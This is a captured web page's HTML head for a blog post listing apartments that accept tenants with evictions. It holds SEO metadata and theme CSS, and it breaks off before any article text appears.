

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grantsupporter.com/apartments-that-accept-evictions/
body_size: 32811
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
  <link href='https://pagead2.googlesyndication.com' crossorigin rel='preconnect' />
  <link href='https://www.googletagmanager.com' crossorigin rel='preconnect' />
  <link href='https://cdnjs.cloudflare.com' crossorigin rel='preconnect' />
  <link href='https://adservice.google.com' crossorigin rel='preconnect' />
  <link href='https://partner.googleadservices.com' crossorigin rel='preconnect' />
  <link href='https://googleads.g.doubleclick.net' crossorigin rel='preconnect' />
  <link href='https://www.google-analytics.com' crossorigin rel='preconnect' />
  <link href='https://fonts.gstatic.com/">' crossorigin rel='preconnect' />
      
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>List of Apartments That Accept Evictions 2024</title>
<meta name="description" content="Apply for private landlords apartments that accept evictions. And contact the top 10 places that accept evictions mentioned below to get your new home."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://grantsupporter.com/apartments-that-accept-evictions/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="List of Apartments That Accept Evictions 2024" />
<meta property="og:description" content="Apply for private landlords apartments that accept evictions. And contact the top 10 places that accept evictions mentioned below to get your new home." />
<meta property="og:url" content="https://grantsupporter.com/apartments-that-accept-evictions/" />
<meta property="og:site_name" content="Grant Supporter" />
<meta property="article:section" content="Churches Grants" />
<meta property="og:updated_time" content="2023-12-26T03:27:55+00:00" />
<meta property="og:image" content="https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-accept-evictions-near-me.jpeg" />
<meta property="og:image:secure_url" content="https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-accept-evictions-near-me.jpeg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="668" />
<meta property="og:image:alt" content="apartments that allow evictions" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-08T09:44:12+00:00" />
<meta property="article:modified_time" content="2023-12-26T03:27:55+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="List of Apartments That Accept Evictions 2024" />
<meta name="twitter:description" content="Apply for private landlords apartments that accept evictions. And contact the top 10 places that accept evictions mentioned below to get your new home." />
<meta name="twitter:creator" content="@SergioMarqu1562" />
<meta name="twitter:image" content="https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-accept-evictions-near-me.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Sergio Marquina" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="15 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://grantsupporter.com/#organization","name":"Grant Supporter","url":"https://grantsupporter.com"},{"@type":"WebSite","@id":"https://grantsupporter.com/#website","url":"https://grantsupporter.com","name":"Grant Supporter","publisher":{"@id":"https://grantsupporter.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-accept-evictions-near-me.jpeg","url":"https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-accept-evictions-near-me.jpeg","width":"1000","height":"668","caption":"apartments that allow evictions","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://grantsupporter.com/apartments-that-accept-evictions/#webpage","url":"https://grantsupporter.com/apartments-that-accept-evictions/","name":"List of Apartments That Accept Evictions 2024","datePublished":"2023-02-08T09:44:12+00:00","dateModified":"2023-12-26T03:27:55+00:00","isPartOf":{"@id":"https://grantsupporter.com/#website"},"primaryImageOfPage":{"@id":"https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-accept-evictions-near-me.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://grantsupporter.com/author/admin/","name":"Sergio Marquina","description":"Discover Sergio Marquina, owner of Grant Supporter and an expert in Public Administration, simplifying the complex world of grants for you.","url":"https://grantsupporter.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/deef2612a94af082c169d4e0139abc7357fe1b176c919672a8eb47b3d9098632?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/deef2612a94af082c169d4e0139abc7357fe1b176c919672a8eb47b3d9098632?s=96&amp;d=mm&amp;r=g","caption":"Sergio Marquina","inLanguage":"en-US"},"sameAs":["https://twitter.com/SergioMarqu1562","https://www.linkedin.com/in/sergio-marquina-279204282/","https://www.pinterest.com/sergiomarquina7890/"],"worksFor":{"@id":"https://grantsupporter.com/#organization"}},{"@type":"BlogPosting","headline":"List of Apartments That Accept Evictions 2024","keywords":"apartments that accept evictions,apartments that accept evictions near me,places that accept evictions,apartments that take evictions","datePublished":"2023-02-08T09:44:12+00:00","dateModified":"2023-12-26T03:27:55+00:00","articleSection":"Churches Grants","author":{"@id":"https://grantsupporter.com/author/admin/","name":"Sergio Marquina"},"publisher":{"@id":"https://grantsupporter.com/#organization"},"description":"Apply for private landlords apartments that accept evictions. And contact the top 10 places that accept evictions mentioned below to get your new home.","name":"List of Apartments That Accept Evictions 2024","@id":"https://grantsupporter.com/apartments-that-accept-evictions/#richSnippet","isPartOf":{"@id":"https://grantsupporter.com/apartments-that-accept-evictions/#webpage"},"image":{"@id":"https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-accept-evictions-near-me.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://grantsupporter.com/apartments-that-accept-evictions/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Grant Supporter &raquo; Feed" href="https://grantsupporter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grant Supporter &raquo; Comments Feed" href="https://grantsupporter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grant Supporter &raquo; List of Apartments That Accept Evictions 2024 Comments Feed" href="https://grantsupporter.com/apartments-that-accept-evictions/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://grantsupporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrantsupporter.com%2Fapartments-that-accept-evictions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://grantsupporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrantsupporter.com%2Fapartments-that-accept-evictions%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://grantsupporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://grantsupporter.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://grantsupporter.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://grantsupporter.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://grantsupporter.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://grantsupporter.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #fe4c1c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 